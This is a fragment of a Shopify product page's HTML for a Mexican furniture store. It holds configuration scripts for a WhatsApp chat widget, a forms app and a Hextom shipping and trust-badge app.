        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,0",
        'v2': "",
        'v3': "eltiT tluafeD",
        'v4': "41758712594584",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "rodemoC"
        ,
        
      "salliS"
        ,
        
      "rodemoc arap salliS"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div></body>
</html>
